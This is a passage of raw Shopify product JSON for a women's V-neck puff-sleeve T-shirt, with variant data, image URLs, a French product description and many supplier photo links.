2XL","options":["#9","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","options":["Style","Taille"],"media":[{"alt":null,"id":31524154966261,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","width":800},{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","width":800},{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","width":800},{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","width":800},{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","width":800},{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","width":800},{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","width":800},{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" 